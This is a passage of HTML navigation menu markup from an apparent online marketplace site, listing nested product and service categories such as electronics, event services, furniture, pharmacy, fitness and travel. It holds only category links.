		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-519"><a href="https://ethio.com/product-category/electronics/computers-parts-accessories/computer-parts-and-accessories/">Computer Parts &amp; Accessories</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-520 dropdown hasmenu"><a href="https://ethio.com/product-category/electronics/drones-parts/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Drones &amp; Parts</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-521"><a href="https://ethio.com/product-category/electronics/drones-parts/drones/">Drones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-522"><a href="https://ethio.com/product-category/electronics/drones-parts/projectors/">Projectors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-523"><a href="https://ethio.com/product-category/electronics/drones-parts/virtual-reality-equipment/">Virtual Reality Equipment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-524"><a href="https://ethio.com/product-category/electronics/drones-parts/accessories-and-parts/">Accessories and Parts</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-156"><a href="https://ethio.com/product-category/electronics/electronic-tools-services/">Electronic Tools &amp; Services</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-525 dropdown hasmenu"><a href="https://ethio.com/product-category/electronics/phones-parts-accessories/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Phones, Parts &amp; Accessories</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-526"><a href="https://ethio.com/product-category/electronics/phones-parts-accessories/smart-phones/">Smartphones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-527"><a href="https://ethio.com/product-category/electronics/phones-parts-accessories/basic-phones/">Basic Phones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-528"><a href="https://ethio.com/product-category/electronics/phones-parts-accessories/feature-phones/">Feature Phones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-529"><a href="https://ethio.com/product-category/electronics/phones-parts-accessories/phone-repair-services/">Phone Repair Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-530"><a href="https://ethio.com/product-category/electronics/phones-parts-accessories/phone-services/">Phone Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-531"><a href="https://ethio.com/product-category/electronics/phones-parts-accessories/tablets/">Tablets</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-535 dropdown hasmenu"><a href="https://ethio.com/product-category/electronics/tv-video-games/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">TV, Video, Games</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-536"><a href="https://ethio.com/product-category/electronics/tv-video-games/tv/">TV</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://ethio.com/product-category/electronics/tv-video-games/video-game-console/">Video Game Consoles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-538"><a href="https://ethio.com/product-category/construction-material/floor-tile-and-paint/accessories/">Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://ethio.com/product-category/electronics/tv-video-games/blue-ray-player/">Blue Ray Players</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://ethio.com/product-category/electronics/tv-video-games/dvd-players/">DVD Players</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159"><a href="https://ethio.com/product-category/electronics/printer-copier-scanner-fax/">Printers, Copiers, Scanners, &amp; Faxes</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-160 dropdown hasmenu"><a href="https://ethio.com/product-category/events-and-gatherings/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Events &amp; Gatherings</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161"><a href="https://ethio.com/product-category/events-and-gatherings/concerts/">Concerts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-162"><a href="https://ethio.com/product-category/events-and-gatherings/educational-event/">Educational Event</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-163"><a href="https://ethio.com/product-category/events-and-gatherings/even-space-rental/">Event Space Rental Services</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-548 dropdown hasmenu"><a href="https://ethio.com/product-category/events-and-gatherings/event-organizing-services/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Event Organizing Services</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-541"><a href="https://ethio.com/product-category/events-and-gatherings/event-organizing-services/event-organizers/">Event Organizers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://ethio.com/product-category/events-and-gatherings/event-organizing-services/event-safety-security-service/">Event Safety &amp; Security Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-543"><a href="https://ethio.com/product-category/events-and-gatherings/event-organizing-services/event-catering-service/">Event Catering Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-544"><a href="https://ethio.com/product-category/events-and-gatherings/event-organizing-services/event-media-service/">Event Media Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-545"><a href="https://ethio.com/product-category/events-and-gatherings/event-organizing-services/decorating-service/">Decorating Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-546"><a href="https://ethio.com/product-category/events-and-gatherings/event-organizing-services/event-attendant-service/">Event Attendant Services</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-165"><a href="https://ethio.com/product-category/events-and-gatherings/religious-holiday-events/">Religious Holiday Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166"><a href="https://ethio.com/product-category/events-and-gatherings/national-holiday-events/">National Holiday Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-167"><a href="https://ethio.com/product-category/events-and-gatherings/traditional-cultural-events/">Traditional &amp; Cultural Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-168"><a href="https://ethio.com/product-category/events-and-gatherings/sporting-events/">Sporting Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-169"><a href="https://ethio.com/product-category/events-and-gatherings/special-cause-events/">Special Cause Events</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-170 dropdown hasmenu"><a href="https://ethio.com/product-category/furniture-and-appliances/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Furniture &amp; Appliances</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-295 dropdown hasmenu"><a href="https://ethio.com/product-category/furniture-and-appliances/appliance-services/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Appliance Services</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-296"><a href="https://ethio.com/product-category/furniture-and-appliances/appliance-services/appliance-installation/">Appliance Installation Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-297"><a href="https://ethio.com/product-category/furniture-and-appliances/appliance-services/appliance-maintenance-and-repair-services/">Appliance Maintenance &amp; Repair Services</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-298 dropdown hasmenu"><a href="https://ethio.com/product-category/furniture-and-appliances/appliances/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Appliances</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-299"><a href="https://ethio.com/product-category/furniture-and-appliances/appliances/refrigerators-and-freezers/">Refrigerators &amp; Freezers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-300"><a href="https://ethio.com/product-category/furniture-and-appliances/appliances/cooktops-and-ovens/">Cooktops &amp; Ovens</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-301"><a href="https://ethio.com/product-category/furniture-and-appliances/appliances/laundry-appliances/">Laundry Appliances</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-302"><a href="https://ethio.com/product-category/furniture-and-appliances/appliances/dishwashers/">Dishwashers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-303"><a href="https://ethio.com/product-category/furniture-and-appliances/appliances/microwaves/">Microwaves</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-304"><a href="https://ethio.com/product-category/furniture-and-appliances/appliances/kitchen-counter-top-appliances/">Kitchen Countertop Appliances</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-305"><a href="https://ethio.com/product-category/furniture-and-appliances/appliances/other-kitchen-appliances/">Other Kitchen Appliances</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-306 dropdown hasmenu"><a href="https://ethio.com/product-category/furniture-and-appliances/commercial-furniture/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Commercial Furniture</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-307"><a href="https://ethio.com/product-category/furniture-and-appliances/commercial-furniture/school-desk/">School Desks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-308"><a href="https://ethio.com/product-category/furniture-and-appliances/commercial-furniture/student-chair/">Student Chairs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-309"><a href="https://ethio.com/product-category/furniture-and-appliances/commercial-furniture/blackboard-or-white-board/">Blackboards &amp; Whiteboards</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-310"><a href="https://ethio.com/product-category/furniture-and-appliances/commercial-furniture/restaurant-tables-and-chairs/">Restaurant Tables &amp; Chairs</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-311 dropdown hasmenu"><a href="https://ethio.com/product-category/furniture-and-appliances/cookware-and-utensil/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Cookware &amp; Utensils</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-312"><a href="https://ethio.com/product-category/furniture-and-appliances/cookware-and-utensil/cooking-pot-and-pans/">Cooking Pot &amp; Pans</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-313"><a href="https://ethio.com/product-category/furniture-and-appliances/cookware-and-utensil/bakeware/">Bakeware</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-314"><a href="https://ethio.com/product-category/furniture-and-appliances/cookware-and-utensil/kitchen-knifes/">Kitchen Knifes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-315"><a href="https://ethio.com/product-category/furniture-and-appliances/cookware-and-utensil/dining-utensils/">Dining Utensils</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317"><a href="https://ethio.com/product-category/furniture-and-appliances/cookware-and-utensil/food-storage/">Food Storage</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-318"><a href="https://ethio.com/product-category/furniture-and-appliances/cookware-and-utensil/kitchen-accessories/">Kitchen Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-316"><a href="https://ethio.com/product-category/furniture-and-appliances/cookware-and-utensil/other-kitchen-utensils/">Other Kitchen Utensils</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-319 dropdown hasmenu"><a href="https://ethio.com/product-category/furniture-and-appliances/house-furniture/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">House Furniture</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-320"><a href="https://ethio.com/product-category/furniture-and-appliances/house-furniture/living-room-furniture/">Living Room Furniture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321"><a href="https://ethio.com/product-category/furniture-and-appliances/house-furniture/bedroom-furniture-bedding/">Bedroom Furniture &amp; Bedding</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-322"><a href="https://ethio.com/product-category/furniture-and-appliances/house-furniture/dinning-room-furniture/">Dinning Room Furniture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-323"><a href="https://ethio.com/product-category/furniture-and-appliances/house-furniture/kids-furniture/">Kids Furniture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-324"><a href="https://ethio.com/product-category/furniture-and-appliances/house-furniture/outdoor-furniture/">Outdoor Furniture</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-325 dropdown hasmenu"><a href="https://ethio.com/product-category/furniture-and-appliances/office-furniture/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Office Furniture</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-326"><a href="https://ethio.com/product-category/furniture-and-appliances/office-furniture/office-desk-and-tables/">Office Desk and Tables</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-327"><a href="https://ethio.com/product-category/furniture-and-appliances/office-furniture/office-chairs-and-benches/">Office Chairs &amp; Benches</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-328"><a href="https://ethio.com/product-category/furniture-and-appliances/office-furniture/office-cabinets-and-shelves/">Office Cabinets &amp; Shelves</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-329"><a href="https://ethio.com/product-category/furniture-and-appliances/office-furniture/office-decors/">Office Decors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-330"><a href="https://ethio.com/product-category/furniture-and-appliances/office-furniture/work-stations/">Work Stations</a></li>

	</ul>
</li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-177 dropdown hasmenu"><a href="https://ethio.com/product-category/health-and-fitness/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Health &amp; Fitness</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-549 dropdown hasmenu"><a href="https://ethio.com/product-category/health-and-fitness/health-service-providers/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Health Service Providers</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-550"><a href="https://ethio.com/product-category/health-and-fitness/health-service-providers/acute-care-service-providers/">Acute Care Service Providers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551"><a href="https://ethio.com/product-category/health-and-fitness/health-service-providers/diagnostic-centers/">Diagnostic Centers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552"><a href="https://ethio.com/product-category/health-and-fitness/health-service-providers/home-care-services/">Homecare Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553"><a href="https://ethio.com/product-category/health-and-fitness/health-service-providers/emt-services/">EMT Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-554"><a href="https://ethio.com/product-category/health-and-fitness/health-service-providers/specialized-care-service-providers/">Specialized Care Service Providers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-555"><a href="https://ethio.com/product-category/health-and-fitness/health-service-providers/family-planning-services-providers/">Family Planning Services Providers</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-559 dropdown hasmenu"><a href="https://ethio.com/product-category/health-and-fitness/pharmacy/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Pharmacy</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-560"><a href="https://ethio.com/product-category/health-and-fitness/pharmacy/vitamins-and-supplements/">Vitamins &amp; Supplements</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-561"><a href="https://ethio.com/product-category/health-and-fitness/pharmacy/personal-care/">Personal Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-562"><a href="https://ethio.com/product-category/health-and-fitness/pharmacy/home-health-care-solutions/">Home Healthcare Solutions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-563"><a href="https://ethio.com/product-category/health-and-fitness/pharmacy/otc-medicines-and-treatments/">OTC Medicines &amp; Treatments</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-564"><a href="https://ethio.com/product-category/health-and-fitness/pharmacy/child-health-and-wellbeing-needs/">Child Health and Wellbeing Needs</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-565 dropdown hasmenu"><a href="https://ethio.com/product-category/health-and-fitness/pharmacy-with-prescription/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Pharmacy with Prescription</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-566"><a href="https://ethio.com/product-category/health-and-fitness/pharmacy-with-prescription/antimicrobials/">Antimicrobials</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-567"><a href="https://ethio.com/product-category/health-and-fitness/pharmacy-with-prescription/cardiovascular-medicines/">Cardiovascular Medicines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-568"><a href="https://ethio.com/product-category/health-and-fitness/pharmacy-with-prescription/anti-allergy-medicines/">Antiallergy Medication</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-569"><a href="https://ethio.com/product-category/health-and-fitness/pharmacy-with-prescription/anti-inflammatory-and-pain-medications/">Anti Inflammatory &amp; Pain Medications</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-570"><a href="https://ethio.com/product-category/health-and-fitness/pharmacy-with-prescription/topical-medicines/">Topical Medication</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-572"><a href="https://ethio.com/product-category/health-and-fitness/pharmacy-with-prescription/kidneys-and-hormonal-medication/">Kidneys &amp; Hormonal Medication</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573"><a href="https://ethio.com/product-category/health-and-fitness/pharmacy-with-prescription/digestive-and-breathing-system-medicines/">Digestive &amp; Respiratory System Medicines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-571"><a href="https://ethio.com/product-category/health-and-fitness/pharmacy-with-prescription/neurological-psychiatric-medications/">Neurological &amp; Psychiatric Medication</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-576 dropdown hasmenu"><a href="https://ethio.com/product-category/health-and-fitness/sport-and-fitness-centers/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Sport &amp; Fitness Centers</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-578"><a href="https://ethio.com/product-category/health-and-fitness/sport-and-fitness-centers/fitness-centers-with-coaches/">Fitness Centers with Coaches</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-579"><a href="https://ethio.com/product-category/health-and-fitness/sport-and-fitness-centers/track-field-training-centers/">Track &amp; Field Training Centers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-584"><a href="https://ethio.com/product-category/health-and-fitness/sport-and-fitness-centers/fitness-coaching/">Fitness Coaching</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-581"><a href="https://ethio.com/product-category/health-and-fitness/sport-and-fitness-centers/outdoor-sport-centers/">Outdoor Sports Centers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-580"><a href="https://ethio.com/product-category/health-and-fitness/sport-and-fitness-centers/indoor-sport-centers/">Indoor Sports Centers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-577"><a href="https://ethio.com/product-category/health-and-fitness/sport-and-fitness-centers/fitness-centers/">Fitness Centers</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-585 dropdown hasmenu"><a href="https://ethio.com/product-category/health-and-fitness/sport-and-fitness-equipment-supplies/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Sport &amp; Fitness Equipment Supplies</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-586"><a href="https://ethio.com/product-category/health-and-fitness/sport-and-fitness-equipment-supplies/fitness-equipment/">Fitness Equipment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-587"><a href="https://ethio.com/product-category/health-and-fitness/sport-and-fitness-equipment-supplies/soccer-supplies/">Soccer Supplies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-588"><a href="https://ethio.com/product-category/health-and-fitness/sport-and-fitness-equipment-supplies/bicycles-and-related-accessories/">Bicycles &amp; Related Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-590"><a href="https://ethio.com/product-category/health-and-fitness/sport-and-fitness-equipment-supplies/basketball/">Basketball</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://ethio.com/product-category/health-and-fitness/sport-and-fitness-equipment-supplies/track-and-field-supplies/">Track &amp; Field Supplies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://ethio.com/product-category/health-and-fitness/sport-and-fitness-equipment-supplies/tennis-and-racquet-sports/">Tennis &amp; Racquet Sports</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-589"><a href="https://ethio.com/product-category/health-and-fitness/sport-and-fitness-equipment-supplies/swimming-and-boxing-supplies/">Swimming &amp; Boxing Supplies</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-183"><a href="https://ethio.com/product-category/health-and-fitness/medical-equipment-providers/">Medical Equipment Providers</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-184 dropdown hasmenu"><a href="https://ethio.com/product-category/travel-and-accommodation/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Travel &amp; Accommodation</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-595 dropdown hasmenu"><a href="https://ethio.com/product-category/travel-and-accommodation/accommodation/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Accommodation</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://ethio.com/product-category/travel-and-accommodation/accommodation/hotels-and-inns/">Hotels &amp; Inns</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://ethio.com/product-category/travel-and-accommodation/accommodation/motels-and-hostels/">Motels &amp; Hostels</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://ethio.com/product-category/travel-and-accommodation/accommodation/gust-house/">Guest House</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://ethio.com/product-category/travel-and-accommodation/accommodation/resorts/">Resorts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-600"><a href="https://ethio.com/product-category/travel-and-accommodation/accommodation/lodges-and-condos/">Lodges &amp; Condos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-601"><a href="https://ethio.com/product-category/travel-and-accommodation/accommodation/bed-and-breakfast/">Bed &amp; Breakfast</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-604 dropdown hasmenu"><a href="https://ethio.com/product-category/travel-and-accommodation/dinning-and-entertainments/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Dinning &amp; Entertainments</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-605"><a href="https://ethio.com/product-category/travel-and-accommodation/dinning-and-entertainments/restaurants/">Restaurants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-606"><a href="https://ethio.com/product-category/travel-and-accommodation/dinning-and-entertainments/bars-and-sport-bars/">Bars &amp; Sport Bars</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-607"><a href="https://ethio.com/product-category/travel-and-accommodation/dinning-and-entertainments/coffee-and-tea-shops/">Coffee &amp; Tea Shops</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-608"><a href="https://ethio.com/product-category/travel-and-accommodation/dinning-and-entertainments/bakeries-and-cake-shops/">Bakeries &amp; Cake Shops</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-612"><a href="https://ethio.com/product-category/travel-and-accommodation/dinning-and-entertainments/night-clubs/">Nightclubs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-611"><a href="https://ethio.com/product-category/travel-and-accommodation/dinning-and-entertainments/fast-food-restaurants/">Fast Food Restaurants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-610"><a href="https://ethio.com/product-category/travel-and-accommodation/dinning-and-entertainments/community-pubs/">Community Pubs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-609"><a href="https://ethio.com/product-category/travel-and-accommodation/dinning-and-entertainments/breakfast-cafes/">Breakfast Cafés</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-615 dropdown hasmenu"><a href="https://ethio.com/product-category/travel-and-accommodation/tour-guides/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Tour Guides</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-616"><a href="https://ethio.com/product-category/travel-and-accommodation/tour-guides/historic-tour-guide/">Historic Tour Guides</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-617"><a href="https://ethio.com/product-category/travel-and-accommodation/tour-guides/religious-tour-guide/">Religious Tour Guides</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-188"><a href="https://ethio.com/product-category/travel-and-accommodation/tourist-destinations/">Tourist Destinations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-618 dropdown hasmenu"><a href="https://ethio.com/product-category/travel-and-accommodation/transportation/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Transportation</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-622"><a href="https://ethio.com/product-category/travel-and-accommodation/transportation/short-distance-transport-services/">Short Distance Transport Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-623"><a href="https://ethio.com/product-category/travel-and-accommodation/transportation/long-distance-bus-services/">Long Distance Bus Services</a></li>
